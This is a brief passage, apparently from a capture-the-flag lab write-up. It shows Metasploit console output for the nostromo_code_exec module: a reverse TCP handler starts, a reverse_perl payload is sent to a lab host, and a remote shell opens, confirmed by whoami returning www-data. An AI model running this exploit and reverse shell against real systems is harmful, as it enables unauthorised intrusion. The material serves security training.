 msf6 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.17.90:4444 → 10.10.10.165:37524) at 2022-09-01 07:41:32 -0400
whoami
www-data